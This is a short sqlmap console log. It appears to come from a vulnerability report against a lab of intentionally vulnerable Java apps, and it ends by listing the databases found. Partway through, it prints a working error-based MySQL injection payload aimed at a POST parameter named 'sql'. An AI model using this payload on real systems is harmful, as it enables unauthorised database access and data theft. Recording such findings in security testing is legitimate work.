 [00:07:39] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[00:07:39] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
POST parameter 'sql' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 891 HTTP(s) requests:
---
Parameter: sql (POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: sql=(SELECT 8388 FROM(SELECT COUNT(*),CONCAT(0x7176787171,(SELECT (ELT(8388=8388,1))),0x7178707a71,FLOOR(RAND(0)*2))x FROM I
NFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
---
[00:07:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[00:07:42] [INFO] fetching database names
[00:07:42] [INFO] retrieved: 'information_schema'
[00:07:42] [INFO] retrieved: 'challenges'
[00:07:42] [INFO] retrieved: 'demo_inxedu_v2_0_open'
[00:07:42] [INFO] retrieved: 'hello_java_sec'
[00:07:42] [INFO] retrieved: 'java_sec_code'
[00:07:42] [INFO] retrieved: 'mysql'
[00:07:42] [INFO] retrieved: 'ofcms'
[00:07:42] [INFO] retrieved: 'performance_schema'
[00:07:42] [INFO] retrieved: 'security'
[00:07:42] [INFO] retrieved: 'ssrf_sql_injection'
[00:07:42] [INFO] retrieved: 'sys'
[00:07:42] [INFO] retrieved: 'test'
available databases [12]:
[*] challenges
[*] demo_inxedu_v2_0_open
[*] hello_java_sec
[*] information_schema
[*] java_sec_code
[*] mysql
[*] ofcms
[*] performance_schema
[*] security
[*] ssrf_sql_injection
[*] sys
[*] test